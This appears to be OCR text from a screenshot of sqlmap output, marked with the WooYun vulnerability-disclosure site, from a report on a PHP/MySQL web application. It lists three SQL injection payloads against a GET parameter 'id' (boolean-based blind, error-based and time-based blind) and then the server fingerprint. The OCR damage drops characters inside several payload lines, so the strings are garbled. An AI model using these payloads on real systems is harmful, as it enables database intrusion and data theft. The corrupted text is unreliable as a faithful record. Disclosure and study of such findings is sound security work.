 uests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clau
e (RLIKE)
Payload: id=0' RLIKE (SELECT (CASE WHEN (5850=5850) THEN 0 ELSE 0x28 END))
ND 'ZdNf'='ZdNf
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=0' AND (SELECT 2122 FROM(SELECT COUNT(*),CONCAT(0x716b716b71,(S
LECT (CASE WHEN (2122=2122) THEN 1 ELSE 0 END)),0x7171787871,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'jwoP'='jwoP
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=0' AND 6631=BENCHMARK(5000000,MD5(0x65464364)) AND 'Mdxp'='Mdxp
---
[12:33:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
www.wooyun.org